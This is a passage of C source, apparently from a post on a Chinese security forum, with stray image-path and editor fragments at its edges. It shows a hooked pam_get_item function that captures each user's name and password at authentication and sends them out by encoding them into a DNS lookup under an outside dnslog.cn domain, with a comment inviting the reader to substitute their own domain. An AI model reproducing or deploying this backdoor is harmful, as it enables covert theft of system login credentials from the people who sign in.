 }
}
*dns++='\0';
}
//(...)
typedef int (*orig_ftype) (const pam_handle_t *pamh, int item_type,  const void **item);
int pam_get_item(const pam_handle_t *pamh, int item_type, const void **item) {
int retval;
int pid;
const char *name;
orig_ftype orig_pam;
orig_pam = (orig_ftype)dlsym(RTLD_NEXT, "pam_get_item");
// Call original function  so we log password
retval = orig_pam(pamh, item_type, item);
// Log credential
if (item_type == PAM_AUTHTOK && retval == PAM_SUCCESS && *item != NULL) {
unsigned char hostname[256];
get_dns_servers();
pam_get_user((pam_handle_t *)pamh, &name, NULL);
snprintf(hostname, sizeof(hostname), "%s.%s. .dnslog.cn", name, *item); // Change it with your domain
if (fork() == 0) {
ngethostbyname(hostname, T_A);
}
}
return retval;
}
:wq
先知社区